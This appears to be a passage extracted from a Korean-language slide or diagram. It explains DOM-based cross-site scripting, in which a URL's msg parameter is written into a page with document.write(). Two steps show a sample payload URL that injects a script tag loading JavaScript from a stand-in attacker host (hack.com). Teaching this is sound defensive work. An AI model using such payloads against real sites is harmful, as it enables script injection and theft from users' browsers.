 Script
실행
① http://a.com/hello.do
② http://a.com/good.do?msg=<script src=http://hack.com/do.js/>
③ http://a.com/good.do?msg=<script src=http://hack.com/do.js/>
서버
사용자
④ "요청처리함" 결과 메시지 전송
⑤ 자바스크립트로 URL의 일부인 msg 값을
document.write()로 화면에 출력하는 경우
브라우저에서 스크립트가 실행